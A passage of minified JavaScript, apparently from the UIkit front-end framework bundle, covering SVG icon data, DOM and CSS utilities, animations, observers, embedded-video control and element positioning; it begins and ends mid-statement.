c-0.079,0-0.191,0.068-0.307,0.181c-0.202,0.202-0.247,0.351-0.133,0.462l0.665,0.665L9.624,11.866z"/><path d="M11.066,2.884c-1.061,0-2.185,0.248-3.011,0.604c-0.087,0.034-0.141,0.106-0.15,0.205C7.893,3.784,7.919,3.909,7.982,4.066 c0.05,0.136,0.187,0.474,0.452,0.372c0.844-0.326,1.779-0.507,2.633-0.507c0.963,0,1.9,0.191,2.781,0.564 c0.695,0.292,1.357,0.719,2.078,1.34c0.051,0.044,0.105,0.068,0.164,0.068c0.143,0,0.273-0.137,0.389-0.271 c0.191-0.214,0.324-0.395,0.135-0.575c-0.686-0.654-1.436-1.138-2.363-1.533C13.24,3.097,12.168,2.884,11.066,2.884z"/><path d="M16.43,15.747c-0.092-0.028-0.242,0.05-0.309,0.119l0,0c-0.652,0.652-1.42,1.169-2.268,1.521 c-0.877,0.371-1.814,0.551-2.779,0.551c-0.961,0-1.896-0.189-2.775-0.564c-0.848-0.36-1.612-0.879-2.268-1.53 c-0.682-0.688-1.196-1.455-1.529-2.268c-0.325-0.799-0.471-1.643-0.471-1.643c-0.045-0.24-0.258-0.249-0.567-0.203 c-0.128,0.021-0.519,0.079-0.483,0.36v0.01c0.105,0.644,0.289,1.284,0.545,1.895c0.417,0.969,1.002,1.849,1.756,2.604 c0.757,0.754,1.636,1.34,2.604,1.757C8.901,18.785,9.97,19,11.088,19c1.104,0,2.186-0.215,3.188-0.645 c1.838-0.896,2.604-1.757,2.604-1.757c0.182-0.204,0.227-0.317-0.1-0.643C16.779,15.956,16.525,15.774,16.43,15.747z"/><path d="M5.633,13.287c0.293,0.71,0.723,1.341,1.262,1.882c0.54,0.54,1.172,0.971,1.882,1.264c0.731,0.303,1.509,0.461,2.298,0.461 c0.801,0,1.578-0.158,2.297-0.461c0.711-0.293,1.344-0.724,1.883-1.264c0.543-0.541,0.971-1.172,1.264-1.882 c0.314-0.721,0.463-1.5,0.463-2.298c0-0.79-0.148-1.569-0.463-2.289c-0.293-0.699-0.721-1.329-1.264-1.881 c-0.539-0.541-1.172-0.959-1.867-1.263c-0.721-0.303-1.5-0.461-2.299-0.461c-0.802,0-1.613,0.159-2.322,0.461 c-0.577,0.25-1.544,0.867-2.119,1.454v0.012V2.108h8.16C15.1,2.104,15.1,1.69,15.1,1.552C15.1,1.417,15.1,1,14.809,1H5.915 C5.676,1,5.527,1.192,5.527,1.384v6.84c0,0.214,0.273,0.372,0.529,0.428c0.5,0.105,0.614-0.056,0.737-0.224l0,0 c0.18-0.273,0.776-0.884,0.787-0.894c0.901-0.905,2.117-1.408,3.416-1.408c1.285,0,2.5,0.501,3.412,1.408 c0.914,0.914,1.408,2.122,1.408,3.405c0,1.288-0.508,2.496-1.408,3.405c-0.9,0.896-2.152,1.406-3.438,1.406 c-0.877,0-1.711-0.229-2.433-0.671v-4.158c0-0.553,0.237-1.151,0.643-1.614c0.462-0.519,1.094-0.799,1.782-0.799 c0.664,0,1.293,0.253,1.758,0.715c0.459,0.459,0.709,1.071,0.709,1.723c0,1.385-1.094,2.468-2.488,2.468 c-0.273,0-0.769-0.121-0.781-0.125c-0.281-0.087-0.405,0.306-0.438,0.436c-0.159,0.496,0.079,0.585,0.123,0.607 c0.452,0.137,0.743,0.157,1.129,0.157c1.973,0,3.572-1.6,3.572-3.57c0-1.964-1.6-3.552-3.572-3.552c-0.97,0-1.872,0.36-2.546,1.038 c-0.656,0.631-1.027,1.487-1.027,2.322v3.438v-0.011c-0.372-0.42-0.732-1.041-0.981-1.682c-0.102-0.248-0.315-0.202-0.607-0.113 c-0.135,0.035-0.519,0.157-0.44,0.439C5.372,12.799,5.577,13.164,5.633,13.287z"/></svg>'})}return"undefined"!=typeof window&&window.UIkit&&window.UIkit.use(e),e},"object"==typeof i&&void 0!==e?e.exports=s():"function"==typeof define&&define.amd?define("uikiticons",s):(n="undefined"!=typeof globalThis?globalThis:n||self).UIkitIcons=s()},{}],2:[function(t,e,i){var n,s;n=this,s=function(){"use strict";const{hasOwnProperty:i,toString:e}=Object.prototype;function c(t,e){return i.call(t,e)}const n=/\B([A-Z])/g,d=t(t=>t.replace(n,"-$1").toLowerCase()),s=/-(\w)/g,u=t(t=>(t.charAt(0).toLowerCase()+t.slice(1)).replace(s,(t,e)=>e.toUpperCase())),x=t(t=>t.charAt(0).toUpperCase()+t.slice(1));function g(t,e){var i;return null==(i=null==t?void 0:t.startsWith)?void 0:i.call(t,e)}function h(t,e){var i;return null==(i=null==t?void 0:t.endsWith)?void 0:i.call(t,e)}function b(t,e){var i;return null==(i=null==t?void 0:t.includes)?void 0:i.call(t,e)}function p(t,e){var i;return null==(i=null==t?void 0:t.findIndex)?void 0:i.call(t,e)}const{isArray:y,from:r}=Array,{assign:a}=Object;function f(t){return"function"==typeof t}function l(t){return null!==t&&"object"==typeof t}function v(t){return"[object Object]"===e.call(t)}function o(t){return l(t)&&t===t.window}function m(t){return 9===C(t)}function w(t){return 1<=C(t)}function k(t){return 1===C(t)}function C(t){return!o(t)&&l(t)&&t.nodeType}function $(t){return"boolean"==typeof t}function L(t){return"string"==typeof t}function B(t){return"number"==typeof t}function M(t){return B(t)||L(t)&&!isNaN(t-parseFloat(t))}function S(t){return!(y(t)?t.length:l(t)&&Object.keys(t).length)}function I(t){return void 0===t}function E(t){return $(t)?t:"true"===t||"1"===t||""===t||"false"!==t&&"0"!==t&&t}function T(t){t=Number(t);return!isNaN(t)&&t}function A(t){return parseFloat(t)||0}function z(t){return t&&_(t)[0]}function _(t){return w(t)?[t]:Array.from(t||[]).filter(w)}function O(t){if(o(t))return t;t=m(t=z(t))?t:null==t?void 0:t.ownerDocument;return(null==t?void 0:t.defaultView)||window}function D(t,i){return t===i||l(t)&&l(i)&&Object.keys(t).length===Object.keys(i).length&&H(t,(t,e)=>t===i[e])}function N(t,e,i){return t.replace(new RegExp(`${e}|${i}`,"g"),t=>t===e?i:e)}function P(t){return t[t.length-1]}function H(t,e){for(const i in t)if(!1===e(t[i],i))return!1;return!0}function Z(t,i){return t.slice().sort(({[i]:t=0},{[i]:e=0})=>e<t?1:t<e?-1:0)}function F(t,i){return t.reduce((t,e)=>t+A(f(i)?i(e):e[i]),0)}function j(t,e){const i=new Set;return t.filter(({[e]:t})=>!i.has(t)&&i.add(t))}function V(i,t){return t.reduce((t,e)=>({...t,[e]:i[e]}),{})}function W(t,e=0,i=1){return Math.min(Math.max(T(t)||0,e),i)}function q(){}function R(...t){return[["bottom","top"],["right","left"]].every(([e,i])=>0<Math.min(...t.map(({[e]:t})=>t))-Math.max(...t.map(({[i]:t})=>t)))}function U(t,e){return t.x<=e.right&&t.x>=e.left&&t.y<=e.bottom&&t.y>=e.top}function X(t,e,i){var n="width"===e?"height":"width";return{[n]:t[e]?Math.round(i*t[n]/t[e]):t[n],[e]:i}}function Y(t,e){for(const i in t={...t})t=t[i]>e[i]?X(t,i,e[i]):t;return t}const G={ratio:X,contain:Y,cover:function(t,e){for(const i in t=Y(t,e))t=t[i]<e[i]?X(t,i,e[i]):t;return t}};function J(t,e,i=0,n=!1){var{length:s}=e=_(e);return s?(t=M(t)?T(t):"next"===t?i+1:"previous"===t?i-1:"last"===t?s-1:e.indexOf(z(t)),n?W(t,0,s-1):(t%=s)<0?t+s:t):-1}function t(i){const n=Object.create(null);return(t,...e)=>n[t]||(n[t]=i(t,...e))}function K(t,...e){for(const n of _(t)){var i=nt(e).filter(t=>!et(n,t));i.length&&n.classList.add(...i)}}function Q(t,...e){for(const n of _(t)){var i=nt(e).filter(t=>et(n,t));i.length&&n.classList.remove(...i)}}function tt(t,e,i){i=nt(i),Q(t,e=nt(e).filter(t=>!b(i,t))),K(t,i)}function et(t,e){return[e]=nt(e),_(t).some(t=>t.classList.contains(e))}function it(t,e,i){var n=nt(e);I(i)||(i=!!i);for(const s of _(t))for(const o of n)s.classList.toggle(o,i)}function nt(t){return t?y(t)?t.map(nt).flat():String(t).split(" ").filter(Boolean):[]}function st(t,e,i){var n;if(l(e))for(const s in e)st(t,s,e[s]);else{if(I(i))return null==(n=z(t))?void 0:n.getAttribute(e);for(const o of _(t))null===(i=f(i)?i.call(o,st(o,e)):i)?rt(o,e):o.setAttribute(e,i)}}function ot(t,e){return _(t).some(t=>t.hasAttribute(e))}function rt(t,e){_(t).forEach(t=>t.removeAttribute(e))}function at(t,e){for(const i of[e,`data-${e}`])if(ot(t,i))return st(t,i)}const lt="undefined"!=typeof window,ht=lt&&"rtl"===document.dir;var ct=lt&&"ontouchstart"in window,dt=lt&&window.PointerEvent;const ut=dt?"pointerdown":ct?"touchstart":"mousedown",gt=dt?"pointermove":ct?"touchmove":"mousemove",ft=dt?"pointerup":ct?"touchend":"mouseup",pt=dt?"pointerenter":ct?"":"mouseenter",vt=dt?"pointerleave":ct?"":"mouseleave",mt=dt?"pointercancel":"touchcancel",wt={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};function xt(t){return _(t).some(t=>wt[t.tagName.toLowerCase()])}const yt=lt&&Element.prototype.checkVisibility||function(){return this.offsetWidth||this.offsetHeight||this.getClientRects().length};function kt(t){return _(t).some(t=>yt.call(t))}const bt="input,select,textarea,button";function Ct(t){return _(t).some(t=>St(t,bt))}const $t=`${bt},a[href],[tabindex]`;function Lt(t){return St(t,$t)}function Bt(t){return null==(t=z(t))?void 0:t.parentElement}function Mt(t,e){return _(t).filter(t=>St(t,e))}function St(t,e){return _(t).some(t=>t.matches(e))}function It(t,e){const i=[];for(;t=Bt(t);)e&&!St(t,e)||i.push(t);return i}function Et(t,e){t=(t=z(t))?r(t.children):[];return e?Mt(t,e):t}function Tt(t,e){return e?_(t).indexOf(z(e)):Et(Bt(t)).indexOf(t)}function At(e){return(e=z(e))&&["origin","pathname","search"].every(t=>e[t]===location[t])}function zt(t){if(At(t)){const{hash:e,ownerDocument:i}=z(t);t=decodeURIComponent(e).slice(1);return t?i.getElementById(t)||i.getElementsByName(t)[0]:i.documentElement}}function _t(t,e){return Dt(t,Pt(t,e))}function Ot(t,e){return Nt(t,Pt(t,e))}function Dt(t,e){return z(Wt(t,z(e),"querySelector"))}function Nt(t,e){return _(Wt(t,z(e),"querySelectorAll"))}function Pt(t,e=document){return m(e)||Ft(t).isContextSelector?e:e.ownerDocument}const Ht=/([!>+~-])(?=\s+[!>+~-]|\s*$)/g,Zt=/(\([^)]*\)|[^,])+/g,Ft=t(t=>{let e=!1;if(!t||!L(t))return{};const i=[];for(var n of t.match(Zt))n=n.trim().replace(Ht,"$1 *"),e=e||["!","+","~","-",">"].includes(n[0]),i.push(n);return{selector:i.join(","),selectors:i,isContextSelector:e}}),jt=/(\([^)]*\)|\S)*/,Vt=t(t=>{var[e]=(t=t.slice(1).trim()).match(jt);return[e,t.slice(e.length+1)]});function Wt(i,n=document,s){var t=Ft(i);if(!t.isContextSelector)return t.selector?qt(n,s,t.selector):i;i="";var o,r=1===t.selectors.length;for(o of t.selectors){let t,e=n;if("!"===o[0]&&([t,o]=Vt(o),e=n.parentElement.closest(t),!o&&r))return e;if(e&&"-"===o[0]&&([t,o]=Vt(o),e=e.previousElementSibling,e=St(e,t)?e:null,!o&&r))return e;if(e){if(r)return"~"===o[0]||"+"===o[0]?(o=`:scope > :nth-child(${Tt(e)+1}) ${o}`,e=e.parentElement):">"===o[0]&&(o=`:scope ${o}`),qt(e,s,o);i+=`${i?",":""}${function(e){const i=[];for(;e.parentNode;){var t=st(e,"id");if(t){i.unshift(`#${Rt(t)}`);break}{let{tagName:t}=e;"HTML"!==t&&(t+=`:nth-child(${Tt(e)+1})`),i.unshift(t),e=e.parentNode}}return i.join(" > ")}(e)} ${o}`}}return qt(n=!m(n)?n.ownerDocument:n,s,i)}function qt(t,e,i){try{return t[e](i)}catch(t){return null}}function Rt(t){return L(t)?CSS.escape(t):""}function Ut(...t){let[e,i,n,s,o=!1]=Kt(t);var r,a;1<s.length&&(s=(r=s,t=>y(t.detail)?r(t,...t.detail):r(t))),null!=o&&o.self&&(s=(a=s,function(t){if(t.target===t.currentTarget||t.target===t.current)return a.call(null,t)})),n&&(s=function(i,n){return e=>{var t=">"===i[0]?Nt(i,e.currentTarget).reverse().find(t=>t.contains(e.target)):e.target.closest(i);t&&(e.current=t,n.call(this,e),delete e.current)}}(n,s));for(const l of i)for(const h of e)h.addEventListener(l,s,o);return()=>Xt(e,i,s,o)}function Xt(...t){var[e,t,,i,n=!1]=Kt(t);for(const s of t)for(const o of e)o.removeEventListener(s,i,n)}function Yt(...t){const[e,i,n,s,o=!1,r]=Kt(t),a=Ut(e,i,n,t=>{var e=!r||r(t);e&&(a(),s(t,e))},o);return a}function Gt(t,e,i){return ee(t).every(t=>t.dispatchEvent(Jt(e,!0,!0,i)))}function Jt(t,e=!0,i=!1,n){return t=L(t)?new CustomEvent(t,{bubbles:e,cancelable:i,detail:n}):t}function Kt(t){return t[0]=ee(t[0]),L(t[1])&&(t[1]=t[1].split(" ")),f(t[2])&&t.splice(2,0,!1),t}function Qt(t){return t&&"addEventListener"in t}function te(t){return Qt(t)?t:z(t)}function ee(t){return y(t)?t.map(te).filter(Boolean):L(t)?Nt(t):Qt(t)?[t]:_(t)}function ie(t){return"touch"===t.pointerType||!!t.touches}function ne(t){var e,{clientX:i,clientY:t}=(null==(e=t.touches)?void 0:e[0])||(null==(i=t.changedTouches)?void 0:i[0])||t;return{x:i,y:t}}const se={"animation-iteration-count":!0,"column-count":!0,"fill-opacity":!0,"flex-grow":!0,"flex-shrink":!0,"font-weight":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"stroke-dasharray":!0,"stroke-dashoffset":!0,widows:!0,"z-index":!0,zoom:!0};function oe(t,e,i,n){t=_(t);for(const s of t)if(L(e)){if(e=ae(e),I(i))return getComputedStyle(s).getPropertyValue(e);s.style.setProperty(e,M(i)&&!se[e]?`${i}px`:i||B(i)?i:"",n)}else{if(y(e)){const o={};for(const r of e)o[r]=oe(s,r);return o}if(l(e))for(const a in e)oe(s,a,e[a],i)}return t[0]}function re(t,e){for(const i in e)oe(t,i,"")}const ae=t(t=>{if(g(t,"--"))return t;t=d(t);var{style:e}=document.documentElement;if(t in e)return t;for(const n of["webkit","moz"]){var i=`-${n}-${t}`;if(i in e)return i}}),le="uk-transition",he="transitionend",ce="transitioncanceled";const de={start:function(t,r,a=400,l="linear"){return a=Math.round(a),Promise.all(_(t).map(o=>new Promise((e,i)=>{for(const t in r)oe(o,t);const n=setTimeout(()=>Gt(o,he),a);Yt(o,[he,ce],({type:t})=>{clearTimeout(n),Q(o,le),re(o,s),t===ce?i():e(o)},{self:!0}),K(o,le);const s={transitionProperty:Object.keys(r).map(ae).join(","),transitionDuration:`${a}ms`,transitionTimingFunction:l};oe(o,{...s,...r})})))},async stop(t){Gt(t,he),await Promise.resolve()},async cancel(t){Gt(t,ce),await Promise.resolve()},inProgress(t){return et(t,le)}},ue="uk-animation",ge="animationend",fe="animationcanceled";function pe(t,r,a=200,l,h){return Promise.all(_(t).map(o=>new Promise((e,i)=>{et(o,ue)&&Gt(o,fe);const n=[r,ue,`${ue}-${h?"leave":"enter"}`,l&&`uk-transform-origin-${l}`,h&&`${ue}-reverse`],s=setTimeout(()=>Gt(o,ge),a);Yt(o,[ge,fe],({type:t})=>{clearTimeout(s),t===fe?i():e(o),oe(o,"animationDuration",""),Q(o,n)},{self:!0}),oe(o,"animationDuration",`${a}ms`),K(o,n)})))}const ve={in:pe,out(t,e,i,n){return pe(t,e,i,n,!0)},inProgress(t){return et(t,ue)},cancel(t){Gt(t,fe)}};function me(i,...t){return t.some(t=>{var e;return(null==(e=null==i?void 0:i.tagName)?void 0:e.toLowerCase())===t.toLowerCase()})}function we(t){return(t=ze(t))&&(t.innerHTML=""),t}function xe(t,e){return I(e)?ze(t).innerHTML:ke(we(t),e)}var ye=$e("prepend");const ke=$e("append"),be=$e("before"),Ce=$e("after");function $e(i){return function(t,e){e=_(L(e)?Ee(e):e);return null!=(t=ze(t))&&t[i](...e),Te(e)}}function Le(t){_(t).forEach(t=>t.remove())}function Be(t,e){for(e=z(be(t,e));e.firstElementChild;)e=e.firstElementChild;return ke(e,t),e}function Me(t,e){return _(_(t).map(t=>t.hasChildNodes()?Be(r(t.childNodes),e):ke(t,e)))}function Se(t){_(t).map(Bt).filter((t,e,i)=>i.indexOf(t)===e).forEach(t=>t.replaceWith(...t.childNodes))}const Ie=/^<(\w+)\s*\/?>(?:<\/\1>)?$/;function Ee(t){var e=Ie.exec(t);if(e)return document.createElement(e[1]);const i=document.createElement("template");return i.innerHTML=t.trim(),Te(i.content.childNodes)}function Te(t){return 1<t.length?t:t[0]}function Ae(t,e){if(k(t))for(e(t),t=t.firstElementChild;t;)Ae(t,e),t=t.nextElementSibling}function ze(t,e){return Oe(t)?z(Ee(t)):Dt(t,e)}function _e(t,e){return Oe(t)?_(Ee(t)):Nt(t,e)}function Oe(t){return L(t)&&g(t.trim(),"<")}const De={width:["left","right"],height:["top","bottom"]};function Ne(t){t=k(t)?z(t).getBoundingClientRect():{height:Fe(t),width:je(t),top:0,left:0};return{height:t.height,width:t.width,top:t.top,left:t.left,bottom:t.top+t.height,right:t.left+t.width}}function Pe(t,e){e&&oe(t,{left:0,top:0});const i=Ne(t);if(t){var{scrollY:n,scrollX:s}=O(t),o={height:n,width:s};for(const r in De)for(const a of De[r])i[a]+=o[r]}if(!e)return i;for(const l of["left","top"])oe(t,l,e[l]-i[l])}function He(t){let{top:e,left:i}=Pe(t);var{ownerDocument:{body:n,documentElement:s},offsetParent:o}=z(t);let r=o||s;for(;r&&(r===n||r===s)&&"static"===oe(r,"position");)r=r.parentNode;return k(r)&&(o=Pe(r),e-=o.top+A(oe(r,"borderTopWidth")),i-=o.left+A(oe(r,"borderLeftWidth"))),{top:e-A(oe(t,"marginTop")),left:i-A(oe(t,"marginLeft"))}}function Ze(t){const e=[(t=z(t)).offsetTop,t.offsetLeft];for(;t=t.offsetParent;)if(e[0]+=t.offsetTop+A(oe(t,"borderTopWidth")),e[1]+=t.offsetLeft+A(oe(t,"borderLeftWidth")),"fixed"===oe(t,"position")){var i=O(t);return e[0]+=i.scrollY,e[1]+=i.scrollX,e}return e}const Fe=Ve("height"),je=Ve("width");function Ve(n){const s=x(n);return(t,e)=>{if(I(e)){if(o(t))return t[`inner${s}`];if(m(t)){var i=t.documentElement;return Math.max(i[`offset${s}`],i[`scroll${s}`])}return(e="auto"===(e=oe(t=z(t),n))?t[`offset${s}`]:A(e)||0)-We(t,n)}return oe(t,n,e||0===e?+e+We(t,n)+"px":"")}}function We(e,t,i="border-box"){return oe(e,"boxSizing")===i?F(De[t],t=>A(oe(e,`padding-${t}`))+A(oe(e,`border-${t}-width`))):0}function qe(t){for(const e in De)for(const i in De[e])if(De[e][i]===t)return De[e][1-i];return t}function Re(t,i="width",n=window,s=!1){return L(t)?F(Xe(t),t=>{var e=Ge(t);return e?("vh"===e?function(){if(Je)return Je;Ke||(Ke=ze("<div>"),oe(Ke,{height:"100vh",position:"fixed"}),Ut(window,"resize",()=>Je=null));return ke(document.body,Ke),Je=Ke.clientHeight,Le(Ke),Je}():"vw"===e?je(O(n)):s?n[`offset${x(i)}`]:Ne(n)[i])*A(t)/100:t}):A(t)}const Ue=/-?\d+(?:\.\d+)?(?:v[wh]|%|px)?/g,Xe=t(t=>t.toString().replace(/\s/g,"").match(Ue)||[]),Ye=/(?:v[hw]|%)$/,Ge=t(t=>(t.match(Ye)||[])[0]);let Je,Ke;const Qe={read:function(t){return ti.push(t),si(),t},write:function(t){return ei.push(t),si(),t},clear:function(t){ri(ti,t),ri(ei,t)},flush:ni},ti=[],ei=[];let ii=!1;function ni(){oi(ti),oi(ei.splice(0)),ii=!1,(ti.length||ei.length)&&si()}function si(){ii||(ii=!0,queueMicrotask(ni))}function oi(t){let e;for(;e=t.shift();)try{e()}catch(t){console.error(t)}}function ri(t,e){e=t.indexOf(e);return~e&&t.splice(e,1)}class ai{init(){this.positions=[];let e;this.unbind=Ut(document,"mousemove",t=>e=ne(t)),this.interval=setInterval(()=>{e&&(this.positions.push(e),5<this.positions.length&&this.positions.shift())},50)}cancel(){var t;null!=(t=this.unbind)&&t.call(this),clearInterval(this.interval)}movesTo(t){if(!this.positions||this.positions.length<2)return!1;const e=Ne(t);var{left:i,right:n,top:s,bottom:o}=e,[r]=this.positions,t=P(this.positions);const a=[r,t];if(U(t,e))return!1;const l=[[{x:i,y:s},{x:n,y:o}],[{x:i,y:o},{x:n,y:s}]];return l.some(t=>{t=function([{x:t,y:e},{x:i,y:n}],[{x:s,y:o},{x:r,y:a}]){var l=(a-o)*(i-t)-(r-s)*(n-e);if(0==l)return!1;l=((r-s)*(e-o)-(a-o)*(t-s))/l;if(l<0)return!1;return{x:t+l*(i-t),y:e+l*(n-e)}}(a,t);return t&&U(t,e)})}}function li(t,i,e={},{intersecting:n=!0}={}){const s=new IntersectionObserver(n?(t,e)=>{t.some(t=>t.isIntersecting)&&i(t,e)}:i,e);for(const o of _(t))s.observe(o);return s}const hi=lt&&window.ResizeObserver;function ci(t,e,i={box:"border-box"}){if(hi)return gi(ResizeObserver,t,e,i);const n=[Ut(window,"load resize",e),Ut(document,"loadedmetadata load",e,!0)];return{disconnect:()=>n.map(t=>t())}}function di(t){return{disconnect:Ut([window,window.visualViewport],"resize",t)}}function ui(t,e,i){return gi(MutationObserver,t,e,i)}function gi(t,e,i,n){const s=new t(i);for(const o of _(e))s.observe(o,n);return s}function fi(t){wi(t)&&ki(t,{func:"playVideo",method:"play"}),mi(t)&&t.play().catch(q)}function pi(t){wi(t)&&ki(t,{func:"pauseVideo",method:"pause"}),mi(t)&&t.pause()}function vi(t){wi(t)&&ki(t,{func:"mute",method:"setVolume",value:0}),mi(t)&&(t.muted=!0)}function mi(t){return me(t,"video")}function wi(t){return me(t,"iframe")&&(xi(t)||yi(t))}function xi(t){return!!t.src.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/(watch\?v=[^&\s]+|embed)|youtu\.be\/.*/)}function yi(t){return!!t.src.match(/vimeo\.com\/video\/.*/)}async function ki(t,e){await function(e){if(e[Ci])return e[Ci];const i=xi(e),n=yi(e),s=++$i;let o;return e[Ci]=new Promise(t=>{i&&Yt(e,"load",()=>{var t=()=>bi(e,{event:"listening",id:s});o=setInterval(t,100),t()}),Yt(window,"message",t,!1,({data:t})=>{try{return t=JSON.parse(t),i&&(null==t?void 0:t.id)===s&&"onReady"===t.event||n&&Number(null==t?void 0:t.player_id)===s}catch(t){}}),e.src=`${e.src}${b(e.src,"?")?"&":"?"}${i?"enablejsapi=1":`api=1&player_id=${s}`}`}).then(()=>clearInterval(o))}(t),bi(t,e)}function bi(t,e){t.contentWindow.postMessage(JSON.stringify({event:"command",...e}),"*")}const Ci="_ukPlayer";let $i=0;function Li(c,{offset:d=0}={}){const p=kt(c)?Mi(c,!1,["hidden"]):[];return p.reduce((t,e,i)=>{const{scrollTop:n,scrollHeight:s,offsetHeight:o}=e;var r=Ei(e);const a=s-r.height;var{height:l,top:i}=p[i-1]?Ei(p[i-1]):Pe(c);let h=Math.ceil(i-r.top-d+n);return 0<d&&o<l+d?h+=d:d=0,h>a?(d-=h-a,h=a):h<0&&(d-=h,h=0),()=>function(d,u,g,f){return new Promise(n=>{const s=d.scrollTop,o=(t=Math.abs(u),40*Math.pow(t,.375));var t;const r=Date.now(),a=_i(d)===d,l=Pe(g).top+(a?0:s);let h=0,c=15;!function t(){var e,e=(e=W((Date.now()-r)/o),.5*(1-Math.cos(Math.PI*e)));let i=0;p[0]===d&&s+u<f&&(i=Pe(g).top+(a?0:d.scrollTop)-l-Ne(Ti(g)).height),"auto"!==oe(d,"scrollBehavior")&&oe(d,"scrollBehavior","auto"),d.scrollTop=s+(u+i)*e,oe(d,"scrollBehavior",""),1!=e||h!==i&&c--?(h=i,requestAnimationFrame(t)):n()}()})}(e,h-n,c,a).then(t)},()=>Promise.resolve())()}function Bi(t,e=0,i=0){if(!kt(t))return 0;var n=Si(t,!0),{scrollHeight:s,scrollTop:o}=n,{height:r}=Ei(n),s=s-r,n=Ze(t)[0]-Ze(n)[0],e=Math.max(0,n-r+e),i=Math.min(s,n+t.offsetHeight-i);return e<i?W((o-e)/(i-e)):1}function Mi(t,e=!1,i=[]){const n=_i(t);let s=It(t).reverse();s=s.slice(s.indexOf(n)+1);t=p(s,t=>"fixed"===oe(t,"position"));return~t&&(s=s.slice(t)),[n].concat(s.filter(t=>oe(t,"overflow").split(" ").some(t=>b(["auto","scroll",...i],t))&&(!e||t.scrollHeight>Ei(t).height))).reverse()}function Si(...t){return Mi(...t)[0]}function Ii(t){return Mi(t,!1,["hidden","clip"])}function Ei(t){var e=O(t),i=_i(t),n=!w(t)||t.contains(i);if(n&&e.visualViewport){var{height:s,width:o,scale:r,pageTop:a,pageLeft:l}=e.visualViewport;return{height:s=Math.round(s*r),width:o=Math.round(o*r),top:a,left:l,bottom:a+s,right:l+o}}let h=Pe(n?e:t);if("inline"===oe(t,"display"))return h;var c,d,u,g,{body:o,documentElement:e}=e.document,f=n?i===e||i.clientHeight<o.clientHeight?i:o:t;for([c,d,u,g]of[["width","x","left","right"],["height","y","top","bottom"]]){var p=h[c]%1;h[u]+=A(oe(f,`border-${u}-width`)),h[c]=h[d]=f[`client${x(c)}`]-(p?p<.5?-p:1-p:0),h[g]=h[c]+h[u]}return h}function Ti(e){var{left:i,width:n,top:t}=Ne(e);for(const s of t?[0,t]:[0]){let t;for(const o of O(e).document.elementsFromPoint(i+n/2,s))o.contains(e)||et(o,"uk-togglable-leave")||!(zi(o,"fixed")&&Ai(It(e).reverse().find(t=>!t.contains(o)&&!zi(t,"static")))<Ai(o)||zi(o,"sticky")&&Bt(o).contains(e))||t&&!(Ne(t).height<Ne(o).height)||(t=o);if(t)return t}}function Ai(t){return A(oe(t,"zIndex"))}function zi(t,e){return oe(t,"position")===e}function _i(t){return O(t).document.scrollingElement}const Oi=[["width","x","left","right"],["height","y","top","bottom"]];function Di(t,e,i){i={attach:{element:["left","top"],target:["left","top"],...i.attach},offset:[0,0],placement:[],...i},Pe(t,Ni(t,e=!y(e)?[e,e]:e,i))}function Ni(e,i,n){var s,o,r,a,l,h,c,d,u=Pi(e,i,n),{boundary:t,viewportOffset:g=0,placement:f}=n;let p=u;for([s,[o,,r,a]]of Object.entries(Oi)){var v=function(t,e,i,n,s){let o=ji(...Fi(t,e).map(Ei));i&&(o[Oi[s][2]]+=i,o[Oi[s][3]]-=i);n&&(o=ji(o,Pe(y(n)?n[s]:n)));return o}(e,i[s],g,t,s);if(!Vi(u,v,s)){let t=0;if("flip"===f[s]){var m=n.attach.target[s];if(m===a&&u[a]<=v[a]||m===r&&u[r]>=v[r])continue;t=([l,h,{offset:c,attach:d},m]=[e,i,n,s],Pi(l,h,{attach:{element:Wi(d.element,m),target:Wi(d.target,m)},offset:function(t,e){return(t=[...t])[e]*=-1,t}(c,m)})[r]-u[r]);var m=function(t,e,i,n){const[s,o,r,a]=Oi[n],[l]=Fi(t,e),h=Ei(l);["auto","scroll"].includes(oe(l,`overflow-${o}`))&&(h[r]-=l[`scroll${x(r)}`],h[a]=h[r]+l[`scroll${x(s)}`]);return h[r]+=i,h[a]-=i,h}(e,i[s],g,s);if(!Vi(Hi(u,t,s),m,s)){if(Vi(u,m,s))continue;if(n.recursion)return!1;var w=Ni(e,i,{...w=n,attach:{element:w.attach.element.map(qi).reverse(),target:w.attach.target.map(qi).reverse()},offset:w.offset.reverse(),placement:w.placement.reverse(),recursion:!0});if(w&&Vi(w,m,1-s))return w;continue}}else"shift"===f[s]&&(m=Pe(i[s]),{offset:w}=n,t=W(W(u[r],v[r],v[a]-u[o]),m[r]-u[o]+w[s],m[a]-w[s])-u[r]);p=Hi(p,t,s)}}return p}function Pi(t,e,i){var n,s,o,r,{attach:a,offset:l}={attach:{element:["left","top"],target:["left","top"],...i.attach},offset:[0,0],...i};let h=Pe(t);for([n,[s,,o,r]]of Object.entries(Oi)){var c=(a.target[n]===a.element[n]?Ei:Pe)(e[n]);h=Hi(h,c[o]-h[o]+Zi(a.target[n],r,c[s])-Zi(a.element[n],r,h[s])+ +l[n],n)}return h}function Hi(t,e,i){var[,n,s,i]=Oi[i];const o={...t};return o[s]=t[n]=t[s]+e,o[i]+=e,o}function Zi(t,e,i){return"center"===t?i/2:t===e?i:0}function Fi(e,t){return Ii(t).filter(t=>t.contains(e))}function ji(...t){let e={};for(const s of t)for(var[,,i,n]of Oi)e[i]=Math.max(e[i]||0,s[i]),e[n]=Math.min(...[e[n],s[n]].filter(Boolean));return e}function Vi(t,e,i){var[,,n,i]=Oi[i];return t[n]>=e[n]&&t[i]<=e[i]}function Wi(t,e){const i=[...t];t=Oi[e].indexOf(t[e]);return~t&&(i[e]=Oi[e][1-t%2+2]),i}function qi(e){for(let t=0;t<Oi.length;t++){var i=Oi[t].indexOf(e);if(~i)return Oi[1-t][i%2+2]}}var 